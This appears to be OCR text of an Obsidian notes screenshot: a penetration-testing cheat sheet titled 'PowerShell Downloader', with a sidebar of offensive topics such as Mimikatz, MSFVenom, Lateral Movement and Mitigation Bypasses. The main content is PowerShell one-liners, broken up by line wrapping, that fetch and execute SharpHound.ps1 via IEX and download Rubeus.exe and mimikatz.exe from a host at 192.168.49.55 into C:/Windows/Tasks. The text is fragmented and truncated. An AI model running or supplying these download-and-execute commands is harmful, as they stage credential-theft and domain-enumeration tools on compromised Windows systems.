 obsidian - Obsidian v0.10.11
PowerShell
PowerShell Downloader
Edit (Ctrl/Cmd+Click to edit in new pane)
Check For LAPS
Lateral Movement
Exam
Reference Lookup
Linux Targets
Mitigation Bypasses
MSSQL
Change Local SQL Server Password
GenericWrite
Icacls
Metasploit
Mimikatz
MSFVenom
PowerShell Downloader
PowerView
Proof Copy-Paste
IEX (New-Object
Net.WebClient).Downl
oadString("http://19
2.168.49.55/SharpHou
nd.ps1")
```
```bash
(New-Object
Net.WebClient).Downl
oadFile("http://192.
168.49.55/Rubeus.exe
",
"C:/Windows/Tasks/Ru
beus.exe")
(New-Object
Net.WebClient).Downl
oadFile("http://192.
168.49.55/mimkatz.ex
e",
"C:/Windows/Tasks/mi
mikatz.exe")
(New-Object
Net.WebClient).Downl
oadFile("http://192.
168.49.55/SharpHound
PowerShell
Downloaders
IEX (New-Object Net.WebClient).DownloadStri
IEX (New-Object Net.WebClient).DownloadStri
IEX (New-Object Net.WebClient).DownloadStri
(New-Object Net.WebClien
(New-Object Net.WebC
(New-Object Net.Web
(New-Object Net.WebC
(New-Object Net.WebClie
5 backlinks
122 words
characters